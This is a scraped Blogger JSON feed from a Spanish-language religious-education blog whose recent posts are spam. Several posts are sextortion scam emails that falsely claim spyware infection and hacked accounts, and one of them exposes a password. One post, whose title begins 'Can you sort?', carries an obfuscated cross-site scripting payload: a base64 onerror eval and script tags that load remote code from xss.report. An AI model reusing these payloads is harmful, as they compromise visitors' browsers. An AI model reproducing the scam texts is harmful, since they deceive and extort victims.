Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=jQuery213049136609057851777_1767746641835&_=1767746641836
body_size: 353
content:
// API callback
jQuery213049136609057851777_1767746641835({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/?max-results=10&alt=json-in-script&callback=jQuery213049136609057851777_1767746641832&_=1767746641834
body_size: 3760
content:
// API callback
jQuery213049136609057851777_1767746641832({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano 